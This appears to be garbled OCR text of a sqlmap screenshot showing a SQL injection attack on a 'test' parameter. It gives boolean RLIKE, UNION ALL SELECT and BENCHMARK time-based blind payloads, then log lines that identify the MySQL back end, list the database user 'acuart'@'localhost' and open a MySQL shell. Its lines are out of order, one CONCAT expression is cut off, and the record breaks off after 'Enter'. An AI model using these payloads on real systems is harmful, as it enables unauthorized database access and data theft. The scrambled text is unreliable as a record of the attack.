 Payload: test=hi' RLIKE IF(3077=3077,0x6869,0x28)
AND 'WKqy'='WKqy
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
NULL,CONCAT(0x7163746871,0x5a59414471517945647
Payload: test=hi' UNION ALL SELECT
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy
query)
Payload: test=hi' AND
2670=BENCHMARK(5000000,MD5(0x70565344)) AND
'juaB'='juaB
---
[20:24:36] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL 5
[20:24:36] [INFO] fetching database users
database management system users [1]:
[*] 'acuart'@'localhost'
[20:24:36] [INFO] calling MySQL shell. To quit type 'x' or
'q' and press ENTER
Enter